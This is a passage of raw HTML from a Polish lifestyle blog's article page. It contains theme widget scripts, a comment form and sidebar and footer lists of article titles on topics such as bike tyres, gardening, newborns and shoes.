    <div class="td_block_wrap td_block_related_posts td_uid_4_6966e68fd8f85_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6966e68fd8f85" ><script>var block_td_uid_4_6966e68fd8f85 = new tdBlock();
block_td_uid_4_6966e68fd8f85.id = "td_uid_4_6966e68fd8f85";
block_td_uid_4_6966e68fd8f85.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_6966e68fd8f85_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6966e68fd8f85_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":273,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_6966e68fd8f85.td_column_number = "3";
block_td_uid_4_6966e68fd8f85.block_type = "td_block_related_posts";
block_td_uid_4_6966e68fd8f85.post_count = "1";
block_td_uid_4_6966e68fd8f85.found_posts = "1";
block_td_uid_4_6966e68fd8f85.header_color = "";
block_td_uid_4_6966e68fd8f85.ajax_pagination_infinite_stop = "";
block_td_uid_4_6966e68fd8f85.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_6966e68fd8f85);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6966e68fd9973" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6966e68fd8f85" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6966e68fd997b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6966e68fd8f85" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6966e68fd8f85 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bymadameem.pl/na-jakie-rodzaje-kolonii-moga-liczyc-dzieci-w-polsce/" rel="bookmark" title="Na jakie rodzaje kolonii mogą liczyć dzieci w Polsce?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2021/09/Na-jakie-rodzaje-kolonii-moga-liczyc-dzieci-w-Polsce-218x150.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2021/09/Na-jakie-rodzaje-kolonii-moga-liczyc-dzieci-w-Polsce-218x150.jpg 218w, https://bymadameem.pl/wp-content/uploads/2021/09/Na-jakie-rodzaje-kolonii-moga-liczyc-dzieci-w-Polsce-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Na jakie rodzaje kolonii mogą liczyć dzieci w Polsce" title="Na jakie rodzaje kolonii mogą liczyć dzieci w Polsce?"/></a></div>                <a href="https://bymadameem.pl/category/dzieci/" class="td-post-category">Dzieci</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/na-jakie-rodzaje-kolonii-moga-liczyc-dzieci-w-polsce/" rel="bookmark" title="Na jakie rodzaje kolonii mogą liczyć dzieci w Polsce?">Na jakie rodzaje kolonii mogą liczyć dzieci w Polsce?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6966e68fd8f85" data-td_block_id="td_uid_4_6966e68fd8f85"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_6966e68fd8f85" data-td_block_id="td_uid_4_6966e68fd8f85"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://bymadameem.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ -->

        <input type="hidden" name="antspm-j" class="antispam-control antispam-control-j" value="off" />
        

		<input type="hidden" name="antspm-t" class="antispam-control antispam-control-t" value="1768351375" />
		
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="6.5.1" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_11 td_block_widget td_uid_7_6966e68fda7da_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_6966e68fda7da" ><script>var block_td_uid_7_6966e68fda7da = new tdBlock();
block_td_uid_7_6966e68fda7da.id = "td_uid_7_6966e68fda7da";
block_td_uid_7_6966e68fda7da.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6966e68fda7da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6966e68fda7da_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6966e68fda7da.td_column_number = "1";
block_td_uid_7_6966e68fda7da.block_type = "td_block_11";
block_td_uid_7_6966e68fda7da.post_count = "5";
block_td_uid_7_6966e68fda7da.found_posts = "2043";
block_td_uid_7_6966e68fda7da.header_color = "#";
block_td_uid_7_6966e68fda7da.ajax_pagination_infinite_stop = "";
block_td_uid_7_6966e68fda7da.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_7_6966e68fda7da);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_6966e68fda7da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bymadameem.pl/ile-kosztuje-opona-do-roweru-rozmiar-26/" rel="bookmark" title="Ile kosztuje oponą do roweru rozmiar 26?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2023/07/734aa31f17751e92b4c36fce003ff4c6-218x150.jpeg" srcset="https://bymadameem.pl/wp-content/uploads/2023/07/734aa31f17751e92b4c36fce003ff4c6-218x150.jpeg 218w, https://bymadameem.pl/wp-content/uploads/2023/07/734aa31f17751e92b4c36fce003ff4c6-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ile kosztuje oponą do roweru rozmiar 26?" title="Ile kosztuje oponą do roweru rozmiar 26?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/ile-kosztuje-opona-do-roweru-rozmiar-26/" rel="bookmark" title="Ile kosztuje oponą do roweru rozmiar 26?">Ile kosztuje oponą do roweru rozmiar 26?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bymadameem.pl/category/sport-i-turystyka/wkladki-do-opon-rowerowych/" class="td-post-category">Wkładki do opon rowerowych</a>                        <span class="td-post-author-name"><a href="https://bymadameem.pl/author/bymadameemz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-18T15:20:00+00:00" >18 listopada 2024</time></span>                        <div class="td-module-comments"><a href="https://bymadameem.pl/ile-kosztuje-opona-do-roweru-rozmiar-26/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ile kosztuje opona do roweru rozmiar 26?

Cena opony do roweru rozmiar 26 może się różnić w zależności od wielu czynników. W tym artykule dowiesz...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bymadameem.pl/czy-mozna-podlewac-pomidory-drozdzami/" rel="bookmark" title="Czy można podlewać pomidory drożdżami?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2023/06/e0007b9a2ba29934c779c1bac929b5d1-218x150.jpeg" srcset="https://bymadameem.pl/wp-content/uploads/2023/06/e0007b9a2ba29934c779c1bac929b5d1-218x150.jpeg 218w, https://bymadameem.pl/wp-content/uploads/2023/06/e0007b9a2ba29934c779c1bac929b5d1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy można podlewać pomidory drożdżami?" title="Czy można podlewać pomidory drożdżami?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/czy-mozna-podlewac-pomidory-drozdzami/" rel="bookmark" title="Czy można podlewać pomidory drożdżami?">Czy można podlewać pomidory drożdżami?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bymadameem.pl/category/zdrowie/odzywianie/ogorki/" class="td-post-category">Ogórki</a>                        <span class="td-post-author-name"><a href="https://bymadameem.pl/author/bymadameemz/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T17:30:00+00:00" >12 listopada 2023</time></span>                        <div class="td-module-comments"><a href="https://bymadameem.pl/czy-mozna-podlewac-pomidory-drozdzami/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Tak, można podlewać pomidory drożdżami. Drożdże są bogate w składniki odżywcze, takie jak białko, witaminy i minerały, które mogą pomóc wzmocnić rośliny i zwiększyć...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bymadameem.pl/czy-to-dobrze-jak-noworodek-pierdzi/" rel="bookmark" title="Czy to dobrze jak noworodek pierdzi?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2023/05/d90442a2181fe1eceaa275cd1b3c8d39-218x150.jpeg" srcset="https://bymadameem.pl/wp-content/uploads/2023/05/d90442a2181fe1eceaa275cd1b3c8d39-218x150.jpeg 218w, https://bymadameem.pl/wp-content/uploads/2023/05/d90442a2181fe1eceaa275cd1b3c8d39-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy to dobrze jak noworodek pierdzi?" title="Czy to dobrze jak noworodek pierdzi?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/czy-to-dobrze-jak-noworodek-pierdzi/" rel="bookmark" title="Czy to dobrze jak noworodek pierdzi?">Czy to dobrze jak noworodek pierdzi?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bymadameem.pl/category/zdrowie/gazy-i-kompresy/" class="td-post-category">Gazy i kompresy</a>                        <span class="td-post-author-name"><a href="https://bymadameem.pl/author/bymadameemz/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-13T16:30:00+00:00" >13 sierpnia 2023</time></span>                        <div class="td-module-comments"><a href="https://bymadameem.pl/czy-to-dobrze-jak-noworodek-pierdzi/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Wprowadzenie: Pierdzenie jest naturalnym procesem trawienia i eliminacji gazów z organizmu. U noworodków jest to szczególnie częste z powodu niedojrzałości układu trawiennego. Czy to...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bymadameem.pl/jakiego-silnika-nie-kupowac/" rel="bookmark" title="Jakiego silnika nie kupować?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2023/05/32948ca2839a6ce9e12ad766aad8b705-218x150.jpeg" srcset="https://bymadameem.pl/wp-content/uploads/2023/05/32948ca2839a6ce9e12ad766aad8b705-218x150.jpeg 218w, https://bymadameem.pl/wp-content/uploads/2023/05/32948ca2839a6ce9e12ad766aad8b705-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakiego silnika nie kupować?" title="Jakiego silnika nie kupować?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/jakiego-silnika-nie-kupowac/" rel="bookmark" title="Jakiego silnika nie kupować?">Jakiego silnika nie kupować?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bymadameem.pl/category/moto/samochody/" class="td-post-category">Samochody</a>                        <span class="td-post-author-name"><a href="https://bymadameem.pl/author/bymadameemz/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-28T18:30:00+00:00" >28 grudnia 2023</time></span>                        <div class="td-module-comments"><a href="https://bymadameem.pl/jakiego-silnika-nie-kupowac/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Wprowadzenie: Przy wyborze silnika do samochodu, istnieje wiele czynników, które należy wziąć pod uwagę. Jednym z najważniejszych jest nie tylko cena, ale również jakość...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bymadameem.pl/jak-wiazac-buty-puma/" rel="bookmark" title="Jak wiązać buty puma?"><img width="218" height="150" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2023/08/4bb2f59955e7d6759ac7303d86d09d0d-218x150.jpeg" srcset="https://bymadameem.pl/wp-content/uploads/2023/08/4bb2f59955e7d6759ac7303d86d09d0d-218x150.jpeg 218w, https://bymadameem.pl/wp-content/uploads/2023/08/4bb2f59955e7d6759ac7303d86d09d0d-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak wiązać buty puma?" title="Jak wiązać buty puma?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/jak-wiazac-buty-puma/" rel="bookmark" title="Jak wiązać buty puma?">Jak wiązać buty puma?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bymadameem.pl/category/sport-i-turystyka/wiazania-buty/" class="td-post-category">Wiązania, buty</a>                        <span class="td-post-author-name"><a href="https://bymadameem.pl/author/bymadameemz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-29T12:35:00+00:00" >29 marca 2024</time></span>                        <div class="td-module-comments"><a href="https://bymadameem.pl/jak-wiazac-buty-puma/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Jak wiązać buty Puma?



Jak wiązać buty Puma?

Wiązanie butów Puma może wydawać się prostym zadaniem, ale istnieje wiele różnych sposobów, aby to zrobić. W zależności...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6966e68fde388_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6966e68fde388" ><script>var block_td_uid_9_6966e68fde388 = new tdBlock();
block_td_uid_9_6966e68fde388.id = "td_uid_9_6966e68fde388";
block_td_uid_9_6966e68fde388.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6966e68fde388_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6966e68fde388_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6966e68fde388.td_column_number = "1";
block_td_uid_9_6966e68fde388.block_type = "td_block_7";
block_td_uid_9_6966e68fde388.post_count = "3";
block_td_uid_9_6966e68fde388.found_posts = "2043";
block_td_uid_9_6966e68fde388.header_color = "";
block_td_uid_9_6966e68fde388.ajax_pagination_infinite_stop = "";
block_td_uid_9_6966e68fde388.max_num_pages = "681";
tdBlocksArray.push(block_td_uid_9_6966e68fde388);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6966e68fde388 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/recznik-jak-kocyk-bezpieczenstwa-dlaczego-dzieci-przywiazuja-sie-do-tekstyliow-kapielowych/" rel="bookmark" title="Ręcznik jak kocyk bezpieczeństwa – dlaczego dzieci przywiązują się do tekstyliów kąpielowych?"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2025/10/ręczniki-bawełniane-dla-dzieci-1-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2025/10/ręczniki-bawełniane-dla-dzieci-1-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2025/10/ręczniki-bawełniane-dla-dzieci-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ręczniki bawełniane dla dzieci" title="Ręcznik jak kocyk bezpieczeństwa – dlaczego dzieci przywiązują się do tekstyliów kąpielowych?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/recznik-jak-kocyk-bezpieczenstwa-dlaczego-dzieci-przywiazuja-sie-do-tekstyliow-kapielowych/" rel="bookmark" title="Ręcznik jak kocyk bezpieczeństwa – dlaczego dzieci przywiązują się do tekstyliów kąpielowych?">Ręcznik jak kocyk bezpieczeństwa – dlaczego dzieci przywiązują się do tekstyliów...</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/dom-i-ogrod/" class="td-post-category">Dom i ogród</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T14:36:54+00:00" >29 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/meble-ogrodowe-skandynawskie-polaczenie-natury-stylu-i-komfortu/" rel="bookmark" title="Meble ogrodowe skandynawskie – połączenie natury, stylu i komfortu"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2025/04/pexels-sungwoo-park-774864686-27782344-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2025/04/pexels-sungwoo-park-774864686-27782344-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2025/04/pexels-sungwoo-park-774864686-27782344-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Meble ogrodowe skandynawskie" title="Meble ogrodowe skandynawskie – połączenie natury, stylu i komfortu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/meble-ogrodowe-skandynawskie-polaczenie-natury-stylu-i-komfortu/" rel="bookmark" title="Meble ogrodowe skandynawskie – połączenie natury, stylu i komfortu">Meble ogrodowe skandynawskie – połączenie natury, stylu i komfortu</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/dom-i-ogrod/meble/" class="td-post-category">Meble</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T13:34:39+00:00" >22 kwietnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/przedluzenie-recepty-online-czy-zawsze-trzeba-isc-do-lekarza/" rel="bookmark" title="Przedłużenie recepty online – czy zawsze trzeba iść do lekarza?"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2025/03/doctor-1015624_1280-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2025/03/doctor-1015624_1280-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2025/03/doctor-1015624_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Przedłużenie recepty online" title="Przedłużenie recepty online – czy zawsze trzeba iść do lekarza?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/przedluzenie-recepty-online-czy-zawsze-trzeba-isc-do-lekarza/" rel="bookmark" title="Przedłużenie recepty online – czy zawsze trzeba iść do lekarza?">Przedłużenie recepty online – czy zawsze trzeba iść do lekarza?</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T14:13:50+00:00" >11 marca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6966e68fe05a1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6966e68fe05a1" ><script>var block_td_uid_10_6966e68fe05a1 = new tdBlock();
block_td_uid_10_6966e68fe05a1.id = "td_uid_10_6966e68fe05a1";
block_td_uid_10_6966e68fe05a1.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6966e68fe05a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6966e68fe05a1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6966e68fe05a1.td_column_number = "1";
block_td_uid_10_6966e68fe05a1.block_type = "td_block_7";
block_td_uid_10_6966e68fe05a1.post_count = "3";
block_td_uid_10_6966e68fe05a1.found_posts = "2043";
block_td_uid_10_6966e68fe05a1.header_color = "";
block_td_uid_10_6966e68fe05a1.ajax_pagination_infinite_stop = "";
block_td_uid_10_6966e68fe05a1.max_num_pages = "681";
tdBlocksArray.push(block_td_uid_10_6966e68fe05a1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6966e68fe05a1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/pomysl-na-wlasny-biznes/" rel="bookmark" title="Pomysł na własny biznes"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2020/09/adobestock_253767418-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2020/09/adobestock_253767418-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2020/09/adobestock_253767418-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Pomysł na własny biznes" title="Pomysł na własny biznes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/pomysl-na-wlasny-biznes/" rel="bookmark" title="Pomysł na własny biznes">Pomysł na własny biznes</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/praca/" class="td-post-category">Praca</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-06T16:00:03+00:00" >6 września 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/ile-kosztuje-uspienie-psa/" rel="bookmark" title="Ile kosztuje uśpienie psa"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2020/03/ile-kosztuje-uspienie-psa-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2020/03/ile-kosztuje-uspienie-psa-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2020/03/ile-kosztuje-uspienie-psa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="rentgen psa" title="Ile kosztuje uśpienie psa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/ile-kosztuje-uspienie-psa/" rel="bookmark" title="Ile kosztuje uśpienie psa">Ile kosztuje uśpienie psa</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/dom-i-ogrod/" class="td-post-category">Dom i ogród</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T09:53:17+00:00" >24 marca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bymadameem.pl/czy-tatuaz-na-nadgarstku-boli/" rel="bookmark" title="Czy tatuaż na nadgarstku boli"><img width="100" height="70" class="entry-thumb" src="https://bymadameem.pl/wp-content/uploads/2020/03/czy-tatuaz-na-nadgarstku-boli3-100x70.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2020/03/czy-tatuaz-na-nadgarstku-boli3-100x70.jpg 100w, https://bymadameem.pl/wp-content/uploads/2020/03/czy-tatuaz-na-nadgarstku-boli3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="czy tatuaż na nadgarstku boli" title="Czy tatuaż na nadgarstku boli"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bymadameem.pl/czy-tatuaz-na-nadgarstku-boli/" rel="bookmark" title="Czy tatuaż na nadgarstku boli">Czy tatuaż na nadgarstku boli</a></h3>            <div class="td-module-meta-info">
                <a href="https://bymadameem.pl/category/lifestyle/" class="td-post-category">Lifestyle</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T09:39:51+00:00" >14 marca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
